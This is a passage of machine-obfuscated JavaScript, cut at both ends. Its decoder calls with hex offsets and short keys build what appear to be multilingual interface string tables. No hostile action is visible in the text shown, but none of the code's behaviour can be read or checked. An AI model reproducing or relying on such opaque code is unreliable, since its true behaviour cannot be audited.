b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a